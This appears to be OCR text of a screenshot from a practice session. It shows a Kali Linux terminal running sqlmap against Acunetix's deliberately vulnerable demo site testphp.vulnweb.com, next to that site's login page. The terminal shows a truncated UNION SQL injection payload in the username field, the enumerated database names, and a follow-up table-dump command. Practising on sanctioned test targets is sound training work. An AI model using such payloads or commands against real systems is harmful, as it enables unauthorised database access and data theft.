 1 2 3 4
5:05
Home
File Syste
Trash
kali@kali: ~
File Actions Edit View Help
Payload: uname=admin' UNION ALL SELECT CONCAT(0×71766b7071,0×48476545545a625a6c696b
[05:05:02] [INFO] the back-end DBMS is MySQL
[05:05:02] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[05:05:04] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[05:05:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
[*] ending @ 05:05:04 /2025-05-22/
┌──(kali㉿kali)-[~]
└─$ sqlmap -r vul.txt -D acuart -tables
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
sponsible for any misuse or damage caused by this program
[*] starting @ 05:05:49 /2025-05-22/
[05:05:49] [INFO] parsing HTTP request from 'vul.txt'
[05:05:49] [INFO] resuming back-end DBMS 'mysql'
login page
Home of Acunetix Art
Not secure testphp.vulnweb.com/login.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : admin
Password : •••••
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.